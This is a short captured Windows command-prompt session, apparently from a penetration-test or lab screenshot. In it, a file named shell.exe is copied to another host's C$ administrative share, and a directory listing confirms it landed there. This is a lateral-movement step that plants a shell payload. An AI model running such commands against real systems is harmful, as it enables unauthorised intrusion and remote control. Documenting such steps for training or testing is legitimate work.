 C:\Windows\system32>copy shell.exe \\10.10.10.128\c$
copy shell.exe \\10.10.10.128\c$
        1 file(s) copied.
C:\Windows\system32>dir \\10.10.10.128\c$
dir \\10.10.10.128\c$
 Volume in drive \\10.10.10.128\c$ has no label.
 Volume Serial Number is B883-EBAA
 Directory of \\10.10.10.128\c$
2019/10/20  16:44    <DIR>          360Safe
2009/06/11  05:42                24 autoexec.bat
2009/06/11  05:42                10 config.sys
2009/07/14  10:37    <DIR>          PerfLogs
2019/10/20  17:51    <DIR>          Program Files
2024/09/15  22:26            73,802 shell.exe
2019/10/20  18:04    <DIR>          Users
2019/10/20  17:44    <DIR>          Windows
               3 File(s)         73,836 bytes
               5 Dir(s)  51,444,371,456 bytes free